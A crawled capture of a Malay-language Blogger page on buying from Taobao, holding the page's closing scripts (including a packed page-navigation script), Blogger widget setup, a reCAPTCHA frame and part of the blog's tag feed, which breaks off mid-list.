7c\x31\x37\x38\x7c\x31\x35\x30\x7c\x31\x37\x36\x7c\x31\x37\x35\x7c\x31\x37\x37\x7c\x31\x34\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x38\x36\x7c\x67\x69\x7c\x31\x38\x30\x7c\x31\x39\x31\x7c\x78\x32\x38\x7c\x31\x39\x36\x7c\x31\x38\x37\x7c\x78\x34\x46\x7c\x31\x38\x39\x7c\x31\x37\x39\x7c\x31\x34\x38\x7c\x33\x30\x30\x30\x7c\x31\x33\x30\x7c\x31\x33\x39\x7c\x78\x35\x46\x7c\x31\x37\x30\x7c\x31\x35\x33\x7c\x31\x34\x35\x7c\x31\x35\x35\x7c\x31\x32\x36\x7c\x31\x38\x35\x7c\x31\x35\x34\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x34\x31\x7c\x31\x39\x35\x7c\x31\x37\x31\x7c\x78\x34\x42\x7c\x31\x34\x34\x7c\x31\x37\x32\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x31\x34\x30\x7c\x31\x33\x31\x7c\x62\x5f\x72\x63\x7c\x6e\x6f\x54\x68\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x31\x32\x38\x7c\x31\x31\x39\x7c\x31\x32\x31\x7c\x31\x33\x37\x7c\x31\x30\x34\x7c\x31\x33\x36\x7c\x31\x34\x33\x7c\x31\x33\x38\x7c\x68\x69\x64\x65\x53\x70\x65\x65\x64\x7c\x78\x35\x39\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x31\x32\x34\x7c\x31\x39\x38\x7c\x31\x37\x33\x7c\x31\x33\x34\x7c\x31\x31\x38\x7c\x73\x68\x6f\x77\x53\x70\x65\x65\x64\x7c\x31\x31\x31\x7c\x31\x33\x32\x7c\x31\x31\x30\x7c\x61\x63\x74\x69\x76\x65\x7c\x31\x32\x33\x7c\x31\x34\x32\x7c\x31\x36\x38\x7c\x31\x33\x33\x7c\x31\x32\x32\x7c\x66\x78\x7c\x31\x31\x34\x7c\x31\x30\x39\x7c\x31\x31\x37\x7c\x31\x31\x32\x7c\x31\x31\x36\x7c\x31\x31\x35\x7c\x31\x32\x37\x7c\x31\x31\x33\x7c\x31\x36\x39\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x31\x39\x32\x7c\x31\x38\x31\x7c\x31\x36\x37\x7c\x31\x35\x36\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x61\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x62\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x39\x7c\x31\x38\x32\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x33\x7c\x31\x38\x34\x7c\x31\x38\x33\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x65\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x64\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x63\x7c\x31\x30\x35\x7c\x78\x35\x37\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x31\x39\x34\x7c\x31\x30\x37\x7c\x38\x30\x30\x7c\x31\x37\x34\x7c\x31\x39\x37\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x78\x34\x32\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x33\x7c\x31\x33\x35\x7c\x31\x36\x35\x7c\x31\x30\x38\x7c\x31\x36\x33\x7c\x34\x30\x30\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x37\x7c\x31\x36\x32\x7c\x31\x36\x36\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x66\x7c\x31\x35\x38\x7c\x78\x34\x35\x7c\x31\x36\x30\x7c\x31\x36\x31\x7c\x31\x34\x36\x7c\x78\x34\x34\x7c\x69\x6e\x7c\x31\x35\x31\x7c\x31\x34\x39\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x65\x7c\x31\x35\x37\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x63\x7c\x31\x39\x33\x7c\x31\x36\x34\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x30\x7c\x31\x39\x30\x7c\x66\x61\x6c\x73\x65\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x35\x32\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x36\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_tnXfNT);
 //]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$( window ).load(function() {
    jQuery("#status").fadeOut("slow");
    jQuery("#loader").delay(0).fadeOut();
    jQuery( "#status,#loader" ).remove();
});
  /*]]>*/
</script>
<script src='https://xhr.invl.co/magic/868/auto.js' type='text/javascript'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6s12OTcmS1T6qwv6HvDKAjTGRD3Q:1768588972060';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8021179477531569361','//www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html','8021179477531569361');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8021179477531569361', 'title': 'Wikicara', 'url': 'http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html', 'canonicalUrl': 'http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html', 'homepageUrl': 'http://www.wikicara.org/', 'searchUrl': 'http://www.wikicara.org/search', 'canonicalHomepageUrl': 'http://www.wikicara.org/', 'blogspotFaviconUrl': 'http://www.wikicara.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-54319988-2', 'encoding': 'UTF-8', 'locale': 'ms', 'localeUnderscoreDelimited': 'ms', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wikicara - Atom\x22 href\x3d\x22http://www.wikicara.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Wikicara - RSS\x22 href\x3d\x22http://www.wikicara.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wikicara - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8021179477531569361/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wikicara - Atom\x22 href\x3d\x22http://www.wikicara.org/feeds/7104664213290149644/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9663560148185474', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan pautan', 'key': 'link', 'shareMessage': 'Dapatkan pautan', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Kongsi ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Kongsi ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Kongsi ke Pinterest', 'target': 'pinterest'}, {'name': 'E-mel', 'key': 'email', 'shareMessage': 'E-mel', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ms\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7104664213290149644', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig4zorzb_oxA1LKI1Q9anrBjApKqfeoD0SJ5EZRfR4SjJw6bc3B2kdDZeUELE3QkquKj_DmENDaGIlV8Lv9jdbnH_eBburEtEz3m6mSIvAyLp9CPwdwhxgLt-lKQWIAhCMCXXHH9fL1h8/s72-c/Cara+Beli+Barang+di+Taobao+%25281%2529.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig4zorzb_oxA1LKI1Q9anrBjApKqfeoD0SJ5EZRfR4SjJw6bc3B2kdDZeUELE3QkquKj_DmENDaGIlV8Lv9jdbnH_eBburEtEz3m6mSIvAyLp9CPwdwhxgLt-lKQWIAhCMCXXHH9fL1h8/s1600/Cara+Beli+Barang+di+Taobao+%25281%2529.jpg', 'pageName': 'Cara Beli Barang Di Taobao. Tidak Sesukar Yang Disangka.', 'pageTitle': 'Wikicara: Cara Beli Barang Di Taobao. Tidak Sesukar Yang Disangka.', 'metaDescription': 'Cara Beli Barang Di Taobao. Rata-rata ramai yang dah tahu apa itu Taobao. Sebelum ini masih ramai yang tak tahu dan takut untuk membeli di Taobao. Tetapi sekarang, semakin ramai orang yang suka membeli barang terus dari China. Ada juga yang membeli barang dari China secara borong untuk tujuan jual semua di Malaysia.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Pautan disalin ke papan keratan!', 'ok': 'Ok', 'postLink': 'Pautan Catatan'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Peribadi', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Cara Beli Barang Di Taobao. Tidak Sesukar Yang Disangka.', 'description': 'Cara Beli Barang Di Taobao. Rata-rata ramai yang dah tahu apa itu Taobao. Sebelum ini masih ramai yang tak tahu dan takut untuk membeli di Taobao. Tetapi sekarang, semakin ramai orang yang suka membeli barang terus dari China. Ada juga yang membeli barang dari China secara borong untuk tujuan jual semua di Malaysia.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig4zorzb_oxA1LKI1Q9anrBjApKqfeoD0SJ5EZRfR4SjJw6bc3B2kdDZeUELE3QkquKj_DmENDaGIlV8Lv9jdbnH_eBburEtEz3m6mSIvAyLp9CPwdwhxgLt-lKQWIAhCMCXXHH9fL1h8/s1600/Cara+Beli+Barang+di+Taobao+%25281%2529.jpg', 'url': 'http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7104664213290149644}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4007607398-lbx__ms.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 256
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1tJc-BC536CcMryohnP79A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768828451773');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.wikicara.org/feeds/posts/default/-/Pekerjaan?alt=json-in-script&max-results=3&callback=jQuery111002609235370009826_1768828446636&_=1768828446637
body_size: 15478
content:
// API callback
jQuery111002609235370009826_1768828446636({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8021179477531569361"},"updated":{"$t":"2025-11-10T05:08:16.774+08:00"},"category":[{"term":"Tips \u0026 Trik"},{"term":"Kewangan"},{"term":"Teknologi"},{"term":"Agama"},{"term":"Blogging"},{"term":"Keluarga"},{"term":"Ulasan"},{"term":"Android"},{"term":"Kesihatan"},{"term":"Internet"},{"term":"Kehidupan"},{"term":"Perniagaan"},{"term":"Media Social"},{"term":"Pendidikan"},{"term":"Google Adsense"},{"term":"Soal Jawab Wikicara"},{"term":"Aplikasi"},{"term":"Cara Buat Duit"},{"term":"tips blogging"},{"term":"Pekerjaan"},{"term":"buat duit online"},{"term":"featured"},{"term":"Cara Jimat Duit"},{"term":"Pendapatan Tambahan"},{"term":"Akaun Penuh Google Adsense"},{"term":"Aplikasi Android"},{"term":"Video"},{"term":"Review"},{"term":"blogging tips"},{"term":"Aplikasi Buat Duit"},{"term":"Cara Buat Duit Online"},{"term":"buat duit dengan youtube"},{"term":"Aplikasi Duit"},{"term":"Aplikasi Duit Percuma"},{"term":"Bisnes Facebook"},{"term":"Buat Duit Dengan Google Adsense"},{"term":"Program Affiliate di Malaysia"},{"term":"Tutorial"},{"term":"Buat Duit Dengan Aplikasi Android"},{"term":"Cara Buat Bajet"},{"term":"Cara Menabung"},{"term":"Cara Simpan Duit"},{"term":"Contest Review Lynk.my 2015"},{"term":"Motivasi Diri"},{"term":"Pendidikan Anak"},{"term":"Rebat Tunai"},{"term":"Tambah Pendapatan"},{"term":"online survey"},{"term":"8share Malaysia"},{"term":"8share Malaysia Penipu"},{"term":"8share Malaysia Review"},{"term":"Affiliate Marketing"},{"term":"Baucer KFC Percuma"},{"term":"Beli Barang Dari China"},{"term":"Beli Barang Online"},{"term":"Bisnes Online"},{"term":"Bisnes Printing"},{"term":"Blogger Gadget"},{"term":"Borong Taobao"},{"term":"Buat Duit Dengan Aplikasi"},{"term":"Buat Duit Dengan Online Survey"},{"term":"Cara Asas Penjagaan Kereta"},{"term":"Cara Backup Blog"},{"term":"Cara Beli Barang Di Taobao"},{"term":"Cara Beli Barang di Amazon"},{"term":"Cara Beli Barang di Shopee"},{"term":"Cara Beli Topup Murah"},{"term":"Cara Daftar Portal MyASNB"},{"term":"Cara Guna Paypal"},{"term":"Cara Guna Whatsapp"},{"term":"Cara Jimat Duit Untuk Pelajar"},{"term":"Cara Jual Barang Di Lazada Malaysia"},{"term":"Cara Membeli di Lazada"},{"term":"Cara Memulakan Bisnes"},{"term":"Cara Menambah Pendapatan Tahun 2016"},{"term":"Cari Jodoh"},{"term":"Contest Write A review Lynk.my"},{"term":"Daftar Paypal"},{"term":"Ebook"},{"term":"Fanpage Superstar"},{"term":"Games"},{"term":"Kecantikan"},{"term":"Kemaskini BR1M"},{"term":"Lain-lain"},{"term":"Luno Malaysia"},{"term":"Paypal Malaysia"},{"term":"Pelaburan Emas"},{"term":"Permohonan BR1M"},{"term":"Scam Kesihatan"},{"term":"Shopback"},{"term":"Shopievo"},{"term":"Simpanan Pendidikan"},{"term":"Survey Online"},{"term":"Tabung Haji Online"},{"term":"Tip Ibu Bapa"},{"term":"Tips"},{"term":"Tips Jimat"},{"term":"Tips Keluarga Bahagia"},{"term":"berniaga di instagram"},{"term":"bisnes"},{"term":"bisnes instagram"},{"term":"buat duit dari rumah"},{"term":"buat duit dengan blog"},{"term":"cara buat aiskrim sendiri"},{"term":"cara kira zakat"},{"term":"cara menarik trafik"},{"term":"cara menjana pendapatan dengan youtube"},{"term":"cara tulis blog"},{"term":"clash royale"},{"term":"editorial calendar"},{"term":"kerja dari rumah"},{"term":"kira zakat pendapatan"},{"term":"lazada affiliate"},{"term":"lynk.my"},{"term":"menjana pendapatan pasif"},{"term":"mobile friendly blog"},{"term":"motivasi"},{"term":"mystery shopping malaysia"},{"term":"paid online survey"},{"term":"panduan instagram"},{"term":"program affiliate lazada"},{"term":"program affiliate lazada malaysia"},{"term":"raiz invest"},{"term":"simpan duit kahwin"},{"term":"survey malaysia"},{"term":"#LZDMYRevolution"},{"term":"#setelje"},{"term":"4dflashcard"},{"term":"4dflashcard malaysia"},{"term":"AFC Cup 2015"},{"term":"AFC Cup Final 2015"},{"term":"AKPK"},{"term":"Adab Membaca Alquran"},{"term":"Agen Bayar Bil"},{"term":"Agen Topup"},{"term":"Ajar Anak Pakai Tudung"},{"term":"Ajar Anak Pakai Tudung Sejak Umur 1 tahun"},{"term":"Alat Pemadam Api"},{"term":"Alexa Ranking"},{"term":"Alternatif Google Adsense"},{"term":"Amazon Affiliate"},{"term":"Animal 4D"},{"term":"Animal 4D+"},{"term":"Apa Itu WowApp"},{"term":"Apa NAk buat Semasa PKP"},{"term":"Apa itu Alexa"},{"term":"Apa itu chromecast"},{"term":"Apa itu tantrum"},{"term":"Aplikasi Shopee"},{"term":"Aqiqah"},{"term":"Asas penggunaan periuk tekanan"},{"term":"BR1M 2016"},{"term":"BR1M 2017"},{"term":"Bahasa Badan Penipu"},{"term":"Bandingkan Harga Hotel"},{"term":"Bank Malaysia"},{"term":"Baucer KFC"},{"term":"Bayar Saman Online"},{"term":"Belajar Online"},{"term":"Beli Barang di Aliexpress"},{"term":"Beli Borong China"},{"term":"Beli Buku Online"},{"term":"Beli Dari China"},{"term":"Beli Online China"},{"term":"Beli Smartphone"},{"term":"Bisnes Air Balang"},{"term":"Bisnes Bakeri"},{"term":"Bisnes Burger"},{"term":"Bisnes Cenderahati"},{"term":"Bisnes Homestay"},{"term":"Bisnes Prepaid"},{"term":"Bisnes Tanpa Modal"},{"term":"Bisnes Topup Prepaid"},{"term":"Bisnes doorgift"},{"term":"Bitcoin Malaysia"},{"term":"Blog Cepat Loading"},{"term":"Bola Online"},{"term":"Bookcafe"},{"term":"Boost App"},{"term":"Boost ewallet"},{"term":"Box of Joy"},{"term":"Buat  Duit Dengan Smartphone"},{"term":"Buat Duit"},{"term":"Buat Duit Dengan Affiliate"},{"term":"Buat Duit Dengan Clickbank"},{"term":"Buat Duit Dengan Ebay"},{"term":"Buat Duit Dengan Mystery Shopper"},{"term":"Buat Duit Dengan WeChat"},{"term":"Buat Kek Coklat Kukus"},{"term":"CARA AJAR ANAK SOLAT"},{"term":"CARA BUAT DUIT DENGAN UBER"},{"term":"CARA DIDIK ANAK SOLAT"},{"term":"CARA MENDIDIK ANAK SOLAT"},{"term":"CB Method Review"},{"term":"CBMethod"},{"term":"Cara Ajar Anak Membaca"},{"term":"Cara Ajar Anak Menabung"},{"term":"Cara Ajar Anak Mengeja"},{"term":"Cara Aktifkan Lazada Wallet"},{"term":"Cara Auto Reply PM"},{"term":"Cara Basuh Tangan"},{"term":"Cara Bayar Fidyah"},{"term":"Cara Belajar Bahasa Inggeris"},{"term":"Cara Beli Barang di China"},{"term":"Cara Beli Barang di EZBuy"},{"term":"Cara Beli Barangan Ikea Malaysia"},{"term":"Cara Beli Barangan Ikea Malaysia Secara Online"},{"term":"Cara Beli Bitcoin"},{"term":"Cara Beli Ethereum"},{"term":"Cara Beli Online"},{"term":"Cara Beli Tiket Flight Murah"},{"term":"Cara Beli Topup Online"},{"term":"Cara Berdoa"},{"term":"Cara Berlari Untuk Orang Gemuk"},{"term":"Cara Bermain Pokemon Go"},{"term":"Cara Berpuasa"},{"term":"Cara Bersedekah"},{"term":"Cara Bersenam"},{"term":"Cara Berus Gigi"},{"term":"Cara Berwudhuk Semasa Sakit"},{"term":"Cara Berwudhuk dan Bertayamum Semasa Sakit"},{"term":"Cara Book Hotel Murah"},{"term":"Cara Buat Duit Dengan Aplikasi Android Whaff Reward"},{"term":"Cara Buat Duit Dengan Aplikasi Duit Percuma"},{"term":"Cara Buat Duit Dengan Bisnes Printing"},{"term":"Cara Buat Duit Dengan Forex"},{"term":"Cara Buat Duit Dengan Homestay"},{"term":"Cara Buat Duit Menggunakan Aplikasi Android"},{"term":"Cara Buat Durian Crepe"},{"term":"Cara Buat Ecommerce"},{"term":"Cara Buat Facebook Fanpage"},{"term":"Cara Buat Kek Batik"},{"term":"Cara Buat Kerja Sambilan Online"},{"term":"Cara Buat Latte"},{"term":"Cara Buat Panggung Wayang Di Rumah"},{"term":"Cara Buka Akaun SSPN-i Plus Secara Online"},{"term":"Cara Cari Homestay Murah"},{"term":"Cara Cari Jodoh Online"},{"term":"Cara Cegah Zika"},{"term":"Cara Cepat Pergi Haji"},{"term":"Cara Claim Insuran \/ Takaful Bagi Cermin Hadapan Kereta"},{"term":"Cara Cuci Tangan"},{"term":"Cara Daftar Haji"},{"term":"Cara Daftar Unifi Mobile"},{"term":"Cara Dapatkan Bitcoin"},{"term":"Cara Dapatkan Sampel Barangan Berjenama"},{"term":"Cara Dekorate Rumah"},{"term":"Cara Didik Anak"},{"term":"Cara Didik Anak Lelaki"},{"term":"Cara Diet BErkesan"},{"term":"Cara Diet Cepat"},{"term":"Cara Diet Mudah"},{"term":"Cara Diet Yang Betul"},{"term":"Cara Download Movie Iflix"},{"term":"Cara Gosok Gigi"},{"term":"Cara Guna Alat Pemadam Api"},{"term":"Cara Guna Lazada Wallet"},{"term":"Cara Guna Shopback"},{"term":"Cara Hias Rumah"},{"term":"Cara Hilangkan Parut Jerawat"},{"term":"Cara Jimat Air"},{"term":"Cara Jimat Bateri"},{"term":"Cara Jimat Elektrik"},{"term":"Cara Jimat Online Shopping"},{"term":"Cara Jual Topup"},{"term":"Cara Jual di Shopee"},{"term":"Cara Kemas Rumah"},{"term":"Cara Kira BMI"},{"term":"Cara Kira Fidyah"},{"term":"Cara Kira Harga Petrol"},{"term":"Cara Kira Waktu Subur Wanita"},{"term":"Cara Kumpul Bitcoin"},{"term":"Cara Kumpul Shopee Coins"},{"term":"Cara Lupus Smartphone"},{"term":"Cara Makan Mengikut Sunnah"},{"term":"Cara Melaksanakan Ibadah Qurban Secara Online"},{"term":"Cara Melaksanakan Solat Jamak dan Qasar"},{"term":"Cara Memasang Google Analytics"},{"term":"Cara Membaca Al Quran"},{"term":"Cara Memikat Hati Pasangan"},{"term":"Cara Memilih Dan Membeli Kereta"},{"term":"Cara Memilih Kad Kredit Dan Menggunakan Kad Kredit"},{"term":"Cara Memilih Lampin"},{"term":"Cara Memilih Laptop"},{"term":"Cara Memohon Persaraan Pilihan Skim Pencen"},{"term":"Cara Memujuk Pasangan"},{"term":"Cara Memulakan Bisnes Bakeri"},{"term":"Cara Menaikkan Berat Badan"},{"term":"Cara Menambah Pendapatan Tahun 2017"},{"term":"Cara Menambahkan Berat Badan"},{"term":"Cara Menang Bidaan Di Chilindo Malaysia"},{"term":"Cara Mencari Jodoh"},{"term":"Cara Mencari Kerja dan Bekerja di Singapura"},{"term":"Cara Mencegah Tekanan Darah Tinggi"},{"term":"Cara Mendidik Anak"},{"term":"Cara Mengatasi Masalah Mudah Lupa"},{"term":"Cara Mengatasi Stress"},{"term":"Cara Mengatasi Tekanan"},{"term":"Cara Mengatasi Tidur Berdengkur"},{"term":"Cara Menghargai Ibu Bapa"},{"term":"Cara Menghayati Ramadhan"},{"term":"Cara Menghia Bilik Tidur"},{"term":"Cara Mengurus Wang Gaji"},{"term":"Cara Menguruskan Duit Raya"},{"term":"Cara Meningkatkan Keyakinan Diri"},{"term":"Cara Menonton Global TV Secara Percuma"},{"term":"Cara Menulis Copywriting"},{"term":"Cara Menurunkan Berat Badan Selepas Melahirkan"},{"term":"Cara Menurunkan Kolesterol"},{"term":"Cara Menyambut Kelahiran Bayi"},{"term":"Cara Menyambut Tahun Baru 2016"},{"term":"Cara Menyertai PTS Giveaway Buku Percuma"},{"term":"Cara Menyimpan Ubat"},{"term":"Cara Merawat Demam Bayi"},{"term":"Cara Mewasiatkan Akaun Facebook"},{"term":"Cara Mohon Kerja Kerajaan"},{"term":"Cara Muat Turun Video"},{"term":"Cara Nabi Puasa"},{"term":"Cara Penggunaan Ubat"},{"term":"Cara Pengurusan Kewangan"},{"term":"Cara Penjagaan Rambut"},{"term":"Cara Renew Roadtax Online"},{"term":"Cara Sambung Android ke TV"},{"term":"Cara Sambut Anak"},{"term":"Cara Sambut Maulidur Rasul"},{"term":"Cara Semak Daftar Pemilih"},{"term":"Cara Semak Pusat Mengundi"},{"term":"Cara Semak Saman Online"},{"term":"Cara Simpan Ubat"},{"term":"Cara Solat"},{"term":"Cara Tonton Liga Malaysia di Iflix"},{"term":"Cara Topup LAzada Wallet"},{"term":"Cara Tukar Tayar Kereta"},{"term":"Cara Tulis Iklan"},{"term":"Cara Tulis Resume"},{"term":"Cara Turunkn Berat Badan"},{"term":"Cara Untuk Mudah Bangun Qiamullail"},{"term":"Cara Upload Instagram"},{"term":"Cara Whatsapp Tanpa Save Nombor"},{"term":"Cara buat Cappucino"},{"term":"Cara buat aiskrim Malaysia"},{"term":"Cara habiskan Cuti"},{"term":"Cari Jodoh Online"},{"term":"Cashflow"},{"term":"Cegah Ragut"},{"term":"Cenderahati Online"},{"term":"Cepat Kaya Raya"},{"term":"Chilindo Malaysia"},{"term":"Chilindo Penipu"},{"term":"Chilindo Review"},{"term":"Chilindo Scam"},{"term":"Chitika"},{"term":"Chromecast"},{"term":"Contest"},{"term":"Contoh Copywriting"},{"term":"Contoh Copywriting Iklan"},{"term":"Contoh Headline"},{"term":"Contoh Iklan"},{"term":"Cuaca Panas"},{"term":"DIDIK ANAK SOLAT"},{"term":"Daftar Haji"},{"term":"Daftar Haji Online"},{"term":"Dana Persaraan"},{"term":"Digi"},{"term":"Doa Akhir Tahun"},{"term":"Doa Awal Tahun"},{"term":"DotA Contest"},{"term":"Dropship dari China"},{"term":"Durian Crepe"},{"term":"EL Nino"},{"term":"Ebook Percuma"},{"term":"Ejen Topup"},{"term":"Ezoic Review"},{"term":"FB Auto Reply"},{"term":"FB Cash Profit"},{"term":"FB Cash Profit Review"},{"term":"Facebook Ads"},{"term":"Facebook Page"},{"term":"Featured Post Gadget"},{"term":"Fenomena El Nino"},{"term":"Fidyah Online"},{"term":"Fidyah Puasa"},{"term":"Fire Extinguisher"},{"term":"Forex Online"},{"term":"Free Stock Image"},{"term":"Freelancing Malaysia"},{"term":"GIF dari Video"},{"term":"Gadget Featured Post"},{"term":"Gambar Percuma"},{"term":"Geran 